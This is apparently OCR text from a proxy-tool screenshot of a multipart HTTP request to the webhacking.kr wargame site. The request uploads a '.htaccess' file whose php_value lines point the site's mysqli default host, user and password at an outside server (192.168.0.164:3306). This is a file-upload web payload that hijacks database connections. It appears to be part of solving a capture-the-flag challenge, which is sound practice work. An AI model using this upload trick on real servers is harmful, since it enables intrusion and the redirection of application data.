 1 POST /index.php HTTP/1.1
2 Host: webhacking.kr:10003
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://webhacking.kr:10003
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIIA7B0Y1Lm3IYDfI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://webhacking.kr:10003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=4taujoqc26mfa3hhl8b4966b31
14 Connection: close
15
16 ------WebKitFormBoundaryIIA7B0Y1Lm3IYDfI
17 Content-Disposition: form-data; name="upfile"; filename=".htaccess"
18 Content-Type: text/plain
19
20 php_value mysqli.default_host "192.168.0.164:3306"
21 php_value mysqli.default_uesr "mint"
22 php_value mysqli.default_password "1234"
23 ------WebKitFormBoundaryIIA7B0Y1Lm3IYDfI--
24
Search... 0 matches \n Pretty